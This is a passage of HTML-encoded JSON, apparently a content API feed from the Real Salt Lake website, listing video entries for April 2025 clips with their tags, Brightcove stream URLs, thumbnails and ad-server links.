&quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/michelob-ultra-superior-goal-of-the-month-march-2025&quot;,&#xA;      &quot;slug&quot;: &quot;michelob-ultra-superior-goal-of-the-month-march-2025&quot;,&#xA;      &quot;title&quot;: &quot;Michelob Ultra Superior Goal of the Month: March 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;fc47f041-ef13-46bd-a87b-7b68fd2c387f&quot;,&#xA;          &quot;_entityId&quot;: &quot;6c24f0d1-0806-4f63-a518-64a47db69871&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/goal-of-the-month&quot;,&#xA;          &quot;title&quot;: &quot;Goal of the Month&quot;,&#xA;          &quot;slug&quot;: &quot;goal-of-the-month&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;goal-of-the-month&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f37d2fa6-ec05-40d8-ab33-c01ceb5bb750&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;62507&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6371273174112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/43031a03-8fce-4043-819f-d183cebc87f9/10s/master.m3u8?fastly_token=NjlkN2Q3MTRfZDY4NjFkZjAxNzQ2NWRjZGU3YTVmZTg1ZjczZWU1MGU5NTU3NTVjNGMzNzQ2MGRmZTU0NTM3YWE2MWEyYzI2OA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/43031a03-8fce-4043-819f-d183cebc87f9/68fd8f02-047e-4e1e-9e42-8d8c61f13223/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-07-25T19:01:35.216Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-09T16:25:20Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-04-09-at-10-24-44-am&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-04-09-at-10-24-44-am&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-04-09 at 10.24.44&#x202F;AM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ykfrdgisqwnia8ebdomh&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ykfrdgisqwnia8ebdomh&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6371191077112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371191077112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6fc1b312-04fc-4d59-b85d-4f57ab01ffda&quot;,&#xA;      &quot;_entityId&quot;: &quot;2d36da5b-f7b4-4476-a2b2-fa3dd37e64f4&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-april-5-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;slug&quot;: &quot;hablo-con-pablo-april-5-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;title&quot;: &quot;Hablo Con Pablo: April 5, 2025 Presented by Weber State University&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;5226f637-54c6-4c2b-8d53-5512e07456cd&quot;,&#xA;          &quot;_entityId&quot;: &quot;a7946b61-534f-43df-9e62-cb204b01b24f&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvsla-04-05-2025&quot;,&#xA;          &quot;title&quot;: &quot;RSLvsLA 04-05-2025&quot;,&#xA;          &quot;slug&quot;: &quot;rslvsla-04-05-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rslvsla-04-05-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d42f88e7-d32d-44da-860e-40a246b330ec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017633,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005W1&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1899,&#xA;            &quot;awayClubOptaId&quot;: 1230,&#xA;            &quot;venueOptaId&quot;: 4341,&#xA;            &quot;matchDay&quot;: 7&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b9ace247-7734-4a82-b21a-05e10201aef2&quot;,&#xA;          &quot;_entityId&quot;: &quot;fd0a0897-74a6-46d3-9f11-a6135c14de51&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo&quot;,&#xA;          &quot;title&quot;: &quot;RSL Hablo con Pablo&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;121579&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6371191077112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/a485fda4-2c71-491b-8c17-ffaaa093cf98/10s/master.m3u8?fastly_token=NjlkNTc4MGJfYmQzOGEzYmM3Yzk3YTJlMDI4YmVhNDlhMDQxMzI4YWNjNWIyOWQzZDdhYTRkNGIxNDM0MTc5ODU2YzQ5NGMxOA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/a485fda4-2c71-491b-8c17-ffaaa093cf98/07cba5f7-af61-4d5a-b237-ea42e4cd8383/main.mp4?akamai_token=exp=1775597579~acl=/media/v1/pmp4/static/clear/5539867199001/a485fda4-2c71-491b-8c17-ffaaa093cf98/07cba5f7-af61-4d5a-b237-ea42e4cd8383/main.mp4*~hmac=bd87d204c26a8d7e30c1a6c8f48eb786162c600d39baacd06e77d9b6db87f536&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.rsl.com/video/topics/matchday&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=xml_vast2&amp;unviewed_position_start=1&amp;url=[referrer_url]&amp;description_url=[description_url]&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-19T16:24:41.31Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-04-07T21:13:44Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;2025-rsl-videothumbnailtemplate-1920x1080-copy-x5956&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-copy-x5956&quot;,&#xA;        &quot;title&quot;: &quot;2025_RSL_VideoThumbnailTemplate_1920x1080 copy&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/m4qpvm0jtcljloushvsq&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/m4qpvm0jtcljloushvsq&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6371107634112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371107634112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;cf01fd4f-6a37-4956-8560-b9b2b39e1d5f&quot;,&#xA;      &quot;_entityId&quot;: &quot;24767ab5-a22d-4b59-9157-d657aaf28465&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-diego-luna-26-april-5-2025&quot;,&#xA;      &quot;slug&quot;: &quot;goal-diego-luna-26-april-5-2025&quot;,&#xA;      &quot;title&quot;: &quot;GOAL: Diego Luna 26&#x27;, April 5, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;ff2229f7-a433-40f9-b46c-b9c2df988caf&quot;,&#xA;          &quot;_entityId&quot;: &quot;ef7471c2-4f5e-4f6c-ae89-305f2b2b3662&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-goals&quot;,&#xA;          &quot;title&quot;: &quot;RSL Goals&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-goals&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-goals&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8fa5ce58-3156-495f-95d3-700efd5667c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: 